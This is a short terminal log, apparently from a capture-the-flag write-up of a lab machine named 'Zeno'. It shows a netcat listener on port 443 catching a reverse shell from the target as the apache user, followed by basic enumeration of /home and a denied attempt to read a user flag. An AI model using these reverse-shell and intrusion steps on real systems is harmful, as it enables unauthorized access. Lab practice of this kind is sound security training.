 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Zeno]
└─$ sudo rlwrap nc -nvlp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.8.246.129] from (UNKNOWN) [10.10.45.182] 60158
bash: no job control in this shell
id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_
ls -lna /home
ls -lna /home
total 0
drwxr-xr-x.  3 0 0  20 Jul 26 21:55 .
dr-xr-xr-x. 17 0 0 224 Jun  8 23:58 ..
drwxr-xr-x.  3 0 0 127 Sep 21 22:24 edward
cat /home/edward/user.txt
cat /home/edward/user.txt
cat: /home/edward/user.txt: Permission denied